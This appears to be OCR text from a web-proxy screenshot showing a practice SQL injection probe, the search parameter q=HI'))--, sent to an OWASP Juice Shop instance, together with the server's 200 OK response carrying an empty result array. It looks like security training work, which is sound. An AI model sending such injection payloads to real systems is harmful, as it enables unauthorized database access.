 Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=HI'))-- HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Accept: application/json, text/plain, */*
6 Sec-Ch-Ua-Mobile: ?0
7 Authorization: Bearer
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://juice-shop.herokuapp.com/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Cowboy
3 Report-To:
{"group":"heroku-nel","max_age":3600,"endpoints":[{"url":"https://nel.heroku.com/reports?ts=1712
762393&sid=812dcc77-0bd0-43b1-a5f1-b25750382959&s=if6fGMqF1NaZptw2yPC4or%2FWkvG3FgaO%2BXLqjTh3Rp
g%3D"}]}
4 Reporting-Endpoints:
heroku-nel=https://nel.heroku.com/reports?ts=1712762393&sid=812dcc77-0bd0-43b1-a5f1-b25750382959
&s=if6fGMqF1NaZptw2yPC4or%2FWkvG3FgaO%2BXLqjTh3Rpg%3D
5 Nel:
{"report_to":"heroku-nel","max_age":3600,"success_fraction":0.005,"failure_fraction":0.05,"respo
nse_headers":["Via"]}
6 Connection: close
7 Access-Control-Allow-Origin: *
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Feature-Policy: payment 'self'
11 X-Recruiting: /#/jobs
12 Content-Type: application/json; charset=utf-8
13 Content-Length: 30
14 Etag: W/"1e-JkPcI+pGj7BBTxOuZTVVIm91zaY"
15 Vary: Accept-Encoding
16 Date: Wed, 10 Apr 2024 15:19:53 GMT
17 Via: 1.1 vegur
18
19 {
"status":"success",
"data":[
]
}
In
Re
Re
Re
Re
Re
Re